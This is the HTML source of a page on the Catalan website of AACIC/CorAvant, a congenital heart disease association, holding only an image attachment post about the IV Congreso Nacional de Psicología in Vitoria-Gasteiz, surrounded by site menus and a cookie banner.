<li id="menu-item-385" class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-385"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/">Què podem fer per tu?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/el-teu-fill-ha-nascut-amb-una-cardiopatia-congenita/">El teu fill o la teva filla ha nascut amb una cardiopatia?</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-un-cor-especial/">Tens un cor especial?</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-un-noi-o-una-noia-jove-i-tens-una-cardiopatia/">Ets un noi o una noia jove i tens una cardiopatia?</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-una-cardiopatia-parlem-ne/">Tens una cardiopatia? Parlem-ne</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-professional-de-educacio-o-sanitari-i-tens-relacio-amb-persones-que-tenen-una-cardiopatia/">Ets professional de l’educació o sanitari i tens relació amb persones que tenen una cardiopatia?</a></li>
</ul>
</li>
<li id="menu-item-375" class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-375"><a href="https://www.aacic.org/ca/que-pots-fer-tu/">Què pots fer tu?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
	<li id="menu-item-16425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
	<li id="menu-item-20658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-de-coravant/">Fes-te soci o sòcia de CorAvant</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-a-la-fundacio-coravant/">Fes una donació a CorAvant</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
	<li id="menu-item-19547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19547"><a href="https://www.aacic.org/ca/que-pots-fer-tu/colabora-per-1-euro-al-mes/">Col·labora per 1 € al mes</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.aacic.org/ca/que-pots-fer-tu/crea-la-teva-iniciativa-solidaria/">Crea la teva iniciativa solidària</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-un-llegat-solidari/">Deixa’ns el teu llegat solidari</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-200"><a href="https://www.aacic.org/ca/editorial/editorial-ca/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5480"><a href="https://www.aacic.org/ca/editorial/revistes-i-butlletins/">Revistes i Butlletins</a></li>
	<li id="menu-item-4111" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4111"><a href="https://www.aacic.org/ca/editorial/articles-dinteres/">Articles d&#8217;interès</a></li>
	<li id="menu-item-3858" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3858"><a href="https://www.aacic.org/ca/editorial/conversem-amb/">Conversem amb&#8230;</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2515"><a href="https://www.aacic.org/ca/topic/actualitat-i-experiencies/">Actualitat i experiències</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-113"><a href="https://www.aacic.org/ca/topic/actualitat/">Actualitat</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-114"><a href="https://www.aacic.org/ca/topic/histories-com-la-teva/">El blog d&#8217;Històries com la teva</a></li>
</ul>
</li>
</ul>	</aside>

	
	<div class="top-bar-container contain-to-grid show-for-medium-up">
    <!-- header nav-->
    <nav class="top-bar" data-topbar="">
        <ul class="title-area">
            <!--- <li class="name">
                <h1><a title="" href="" rel="home"></a></h1>
                <h2><a title="" href="" rel="home"></a></h2>
            </li> -->
            <li class="coravant">
                <a href ="https://www.aacic.org/ca"><img class="aacic-logo-es" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANOS_CASTELLANO-VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<a href ="https://www.aacic.org/ca"><img class="aacic-logo-ca" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANYS_CATALA_VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<img class="coravant-cat" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CATALA.png" style="height: 150px;" alt='coravant' title='coravant'>
				<img class="coravant-es" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CASTELLANO.png" style="height: 150px;" alt='coravant' title='coravant'>
                <h2>Fundació corAvant</h2>
            </li>
        </ul>

    <section class="top-bar-section">

    <!-- top menu fila 01-->
    <div class="line-one row right">


        	<ul id="menu-newsletter-cat" class="newsletter top-bar-menu left"><li id="menu-item-187" class="newsletter menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.aacic.org/ca/vull-rebre-informacio/">Vols rebre informació?</a></li>
<li id="menu-item-8589" class="contacte menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/diguens-la-teva/">Digue’ns la teva</a></li>
</ul>        	<ul id="menu-menu-idioma" class="lang"><li id="menu-item-165-ca" class="lang-item lang-item-17 lang-item-ca current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-165-ca"><a href="https://www.aacic.org/ca/news/assistim-al-iv-congreso-nacional-psicologia-a-vitoria-gasteiz/whatsapp-image-2019-07-22-at-15-47-16/" hreflang="ca" lang="ca">CAT</a></li>
<li id="menu-item-165-es" class="lang-item lang-item-19 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-165-es"><a href="https://www.aacic.org/es/" hreflang="es-ES" lang="es-ES">CAST</a></li>
</ul>

     </div> <!-- END top menu fila 01-->

     <!-- top menu fila 02-->
     <div class="line-two row right">
       	<div class="header-search right">
			<form role="search" method="get" id="searchform" action="https://www.aacic.org/ca/">
	<div class="row collapse">
				<div class="small-9 columns">

			 
			<input type="text" value="" name="s" id="s" placeholder="Cerca">
		</div>
				<div class="small-3 columns">
			<input type="submit" id="searchsubmit" value="Cerca" class="prefix button">
		</div>
			</div>
</form>
		</div>


            	<ul id="menu-social-cat" class="top-bar-menu right"><li id="menu-item-8590" class="historia menu-item menu-item-type-post_type menu-item-object-page menu-item-8590"><a href="https://www.aacic.org/ca/histories-com-la-teva/">Explica&#8217;ns la teva història</a></li>
<li id="menu-item-135" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" href="https://www.facebook.com/coravantaacic">Facebook</a></li>
<li id="menu-item-1034" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a target="_blank" href="https://www.instagram.com/coravantaacic/">Instagram</a></li>
<li id="menu-item-137" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a target="_blank" href="https://twitter.com/coravant">Twitter</a></li>
<li id="menu-item-136" class="youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a target="_blank" href="https://youtube.com/@CorAvantAACIC_cardiopaties">Youtube</a></li>
<li id="menu-item-26820" class="linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-26820"><a target="_blank" href="https://www.linkedin.com/company/fundacio-coravant/">.</a></li>
</ul>       </div> <!-- END top menu fila 02-->


        </section>

    </nav><!-- END header nav-->


    <!-- main menu -->
    <nav class="menu-aacic" data-topbar="">

			<ul id="menu-general-cat-1" class="menu-general"><li class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-356"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/">Qui som i què fem?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28616"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/missio-visio-i-valors/">Missió, visió i valors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26234"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/serveis-i-projectes/">Serveis i projectes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26738"><a href="https://www.aacic.org/ca/recerca-en-cardiopaties/">Recerca en cardiopaties</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/organitzacio/">Organització</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20933"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/memories-anuals/">Memòries anuals de l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28686"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/colaboradores/">Col·laboradores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20932"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/transparencia/">Transparència</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17570"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/contacta-amb-nosaltres/">Contacta amb nosaltres</a></li>
</ul>
</li>
<li class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-367"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/">Què són les cardiopaties?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/les-cardiopaties/">Quines són les cardiopaties congènites més freqüents?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quines-son-les-repercussions-generals-de-les-cardiopaties-congenites/">Quines són les repercussions generals de tenir una cardiopatia congènita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quin-es-el-tractament-de-les-cardiopaties-congenites/">Quin és el tractament de les cardiopaties congènites?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/recursos-interes/">Recursos d’interès</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/preguntes-frequents/">Preguntes freqüents</a></li>
</ul>
</li>
<li class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-385"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/">Què podem fer per tu?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/el-teu-fill-ha-nascut-amb-una-cardiopatia-congenita/">El teu fill o la teva filla ha nascut amb una cardiopatia?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-un-cor-especial/">Tens un cor especial?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-un-noi-o-una-noia-jove-i-tens-una-cardiopatia/">Ets un noi o una noia jove i tens una cardiopatia?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-una-cardiopatia-parlem-ne/">Tens una cardiopatia? Parlem-ne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-professional-de-educacio-o-sanitari-i-tens-relacio-amb-persones-que-tenen-una-cardiopatia/">Ets professional de l’educació o sanitari i tens relació amb persones que tenen una cardiopatia?</a></li>
</ul>
</li>
<li class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-375"><a href="https://www.aacic.org/ca/que-pots-fer-tu/">Què pots fer tu?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-de-coravant/">Fes-te soci o sòcia de CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-a-la-fundacio-coravant/">Fes una donació a CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19547"><a href="https://www.aacic.org/ca/que-pots-fer-tu/colabora-per-1-euro-al-mes/">Col·labora per 1 € al mes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.aacic.org/ca/que-pots-fer-tu/crea-la-teva-iniciativa-solidaria/">Crea la teva iniciativa solidària</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-un-llegat-solidari/">Deixa’ns el teu llegat solidari</a></li>
</ul>
</li>
<li class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-200"><a href="https://www.aacic.org/ca/editorial/editorial-ca/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5480"><a href="https://www.aacic.org/ca/editorial/revistes-i-butlletins/">Revistes i Butlletins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4111"><a href="https://www.aacic.org/ca/editorial/articles-dinteres/">Articles d&#8217;interès</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3858"><a href="https://www.aacic.org/ca/editorial/conversem-amb/">Conversem amb&#8230;</a></li>
</ul>
</li>
<li class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2515"><a href="https://www.aacic.org/ca/topic/actualitat-i-experiencies/">Actualitat i experiències</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-113"><a href="https://www.aacic.org/ca/topic/actualitat/">Actualitat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-114"><a href="https://www.aacic.org/ca/topic/histories-com-la-teva/">El blog d&#8217;Històries com la teva</a></li>
</ul>
</li>
</ul>
			<!-- text and photo -->
			<li id="pos01-excerpt" class="specialexcerpt right">
				<p>AACIC i CorAvant treballem conjuntament amb l’objectiu de millorar la qualitat de vida de les persones amb cardiopatia congènita</p><img src="https://www.aacic.org/wp-content/uploads/2014/09/aacic-cardiopaties-1.jpg">			</li>

			<li id="pos02-excerpt" class="specialexcerpt right">
				<p>Una cardiopatia congènita és una malformació de l’estructura del cor que s’inicia des del primer moment de la gestació i requereix seguiment mèdic.</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/que_son.jpg">			</li>

			<li id="pos03-excerpt" class="specialexcerpt right">
				<p>Donem a conèixer la realitat de les cardiopaties congènites a la societat a partir de d’actes solidaris i campanyes de sensibilització</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-14.jpg">			</li>

			<li id="pos04-excerpt" class="specialexcerpt right">
				<p>Tens diverses maneres per a vincular-te amb la nostra entitat i col·laborar amb nosaltres</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/que_pots_fer_tu.jpg">			</li>

			<li id="pos05-excerpt" class="specialexcerpt right">
				<p>T’oferim el nostre suport i estem atents a les teves necessitats al voltant de viure i conviure amb una cardiopatia congènita</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/cami-aacic.jpg">			</li>

			<li id="pos06-excerpt" class="specialexcerpt right">
				<p>Coneix el dia a dia de la nostra entitat i les històries de les persones que en formen part</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-16.jpg">			</li>


    </nav> <!-- END main menu -->

   


</div>

<section class="container" role="document">
	<div class="row">
	<div class="small-12 large-8 columns" role="main">

	
			<article class="post-15505 attachment type-attachment status-inherit hentry" id="post-15505">
			<header>
				<h1 class="entry-title">IV Congreso Nacional de Psicología a Vitòria-Gasteiz</h1>
				<time class="updated" datetime="2019-07-24T11:18:12+02:00">Posted on Dimecres, juliol 24th, 2019 at 11:18 am.</time><p class="byline author">Written by <a href="https://www.aacic.org/ca/author/maria/" rel="author" class="fn">maria</a></p>			</header>
						<div class="entry-content">

			
			<p class="attachment"><a href='https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg'><img fetchpriority="high" decoding="async" width="300" height="203" src="https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16-300x203.jpeg" class="attachment-medium size-medium" alt="IV Congreso Nacional de Psicología a Vitòria-Gasteiz" srcset="https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16-300x203.jpeg 300w, https://www.aacic.org/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-22-at-15.47.16.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		
			</div>
			<footer>
								<p></p>
			</footer>
						
					</article>
	
	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">


<article id="nav_menu-4" class="row widget widget_nav_menu"><div class="small-12 large-12 columns"><div class="menu-projects-ca-container"><ul id="menu-projects-ca" class="menu"><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-271"><a href="https://www.aacic.org/ca/type/tipus/">Coneix totes les activitats de l&#8217;AACIC</a></li>
</ul></div></div></article>




	
	<div class="banner-out small-12 large-12 columns">
			
	</div>

	<h6>Calendari de l’AACIC</h6><div id="datepicker"></div>	
</aside>
</div>
</section>
<footer class="row">
	<div class="aacic-footer large-12 columns">
	
				
		<!-- modul implicacio-->
		<div class="img-implica">
		<img src="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/implicat2.png" alt='aacic' class="center">
		</div>
		<div id="nav_menu-2" class="widget_nav_menu"><p>Implica&#8217;t, molta gent t&#8217;ho agrairà</p><div class="menu-modul-implicat-container"><ul id="menu-modul-implicat" class="menu"><li id="menu-item-20679" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-20679"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
<li id="menu-item-18589" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-18589"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
<li id="menu-item-18880" class="brown menu-item menu-item-type-post_type menu-item-object-page menu-item-18880"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
<li id="menu-item-244" class="green menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
<li id="menu-item-400" class="yellow menu-item menu-item-type-taxonomy menu-item-object-item menu-item-400"><a href="https://www.aacic.org/ca/item/articles/">Fes un regal amb cor</a></li>
</ul></div></div><div id="nav_menu-5" class="widget_nav_menu"><div class="menu-footer-menu-ca-container"><ul id="menu-footer-menu-ca" class="menu"><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.aacic.org/ca/vull-rebre-informacio/">Vols rebre informació?</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/diguens-la-teva/">Digue’ns la teva</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://www.aacic.org/ca/avis-legal/">Avís legal</a></li>
<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7853"><a rel="privacy-policy" href="https://www.aacic.org/ca/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-27962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://canaletico.es/es/aacic">Canal ètic</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.aacic.org/ca/credits/">Crèdits</a></li>
<li id="menu-item-11100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11100"><a href="https://www.facebook.com/coravantaacic/"></br><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11102"><a href="https://www.instagram.com/coravantaacic/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-11101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11101"><a href="https://twitter.com/coravant"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11103"><a href="https://www.youtube.com/@CorAvantAACIC_cardiopaties"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li id="menu-item-32797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32797"><a href="https://www.linkedin.com/company/fundacio-coravant/"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
</ul></div></div>		<br/><br/><br/><br/>
			</div>
</footer>


		<!-- </div> -->
<!-- </div> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aacic-Foundation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 configurador-de-cookies optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Tanca la finestra">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><strong>Aquesta pàgina web fa servir galetes</strong><br />
<br><br />
Les galetes d'aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir<br />
funcions de xarxes socials i analitzar el trànsit. A més, compartim informació sobre l'ús que<br />
faci del lloc web amb els nostres partners d'anàlisi web i màrqueting, els quals poden<br />
combinar-la amb una altra informació que els hagi proporcionat o que hagin recopilat a<br />
partir de l’ús que hagi fet dels seus serveis. Vostè accepta les nostres cookies si continua<br />
utilitzant el nostre lloc web</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Necessàries</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Necessàries</span></label>
								</span>
								Sempre actiu							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadística</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadística</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
